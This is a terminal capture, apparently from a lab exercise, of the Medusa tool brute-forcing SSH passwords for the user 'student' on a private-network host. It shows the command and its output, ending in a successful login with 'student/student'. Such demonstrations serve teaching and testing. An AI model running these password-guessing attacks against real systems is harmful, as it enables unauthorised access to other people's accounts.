 dimas@mot:~/medusa$ medusa -h 192.168.64.130 -U user.txt -P pass.txt -M ssh
Medusa v2.1.1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.64.130 (1 of 1, 0 complete) User: student (1 of 1, 0 complete) Pa
ssword: dimas (1 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.64.130 (1 of 1, 0 complete) User: student (1 of 1, 0 complete) Pa
ssword: mamot (2 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.64.130 (1 of 1, 0 complete) User: student (1 of 1, 0 complete) Pa
ssword: line (3 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.64.130 (1 of 1, 0 complete) User: student (1 of 1, 0 complete) Pa
ssword: mareta (4 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.64.130 (1 of 1, 0 complete) User: student (1 of 1, 0 complete) Pa
ssword: sasya (5 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.64.130 (1 of 1, 0 complete) User: student (1 of 1, 0 complete) Pa
ssword: riskha (6 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.64.130 (1 of 1, 0 complete) User: student (1 of 1, 0 complete) Pa
ssword: student (7 of 7 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.64.130 User: student Password: student [SUCCESS]
dimas@mot:~/medusa$